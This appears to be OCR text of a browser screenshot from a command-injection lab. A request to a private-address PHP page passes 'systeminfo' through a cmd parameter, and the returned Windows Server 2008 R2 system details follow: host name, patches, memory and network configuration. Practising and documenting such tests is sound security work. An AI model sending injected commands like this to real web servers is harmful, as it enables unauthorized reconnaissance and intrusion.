 不安全 192.168.33.4/command-i/%60.php?cmd=systeminfo
应用 hello-colab.ipynb... Google 帐号 Google baidu Google Scholar 办事平台 GitH
主机名: WIN-QBM2HDET2B8
OS 名称: Microsoft Windows Server 2008 R2 Enterprise
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00486-001-0001076-84252
初始安装日期: 2020/12/2, 11:38:51
系统启动时间: 2021/4/6, 15:42:08
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 158 Stepping 10 GenuineIntel ~2592 Mhz
BIOS 版本: Phoenix Technologies LTD 6.00, 2020/7/22
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 1,279 MB
可用的物理内存: 370 MB
虚拟内存: 最大值: 2,559 MB
虚拟内存: 可用: 1,573 MB
虚拟内存: 使用中: 986 MB
页面文件位置: C:\pagefile.sys
域: WORKGROUP
登录服务器: \\WIN-QBM2HDET2B8
修补程序: 安装了 3 个修补程序。
[01]: KB2999226
[02]: KB958488
[03]: KB976902
网卡: 安装了 1 个 NIC。
[01]: Intel(R) PRO/1000 MT Network Connection
连接名: 本地连接
启用 DHCP: 是
DHCP 服务器: 192.168.33.1
IP 地址
[01]: 192.168.33.4
[02]: fe80::41ab:1487:5992:fb36
[03]: fd15:4ba5:5a2b:1008:41ab:1487:5992:fb36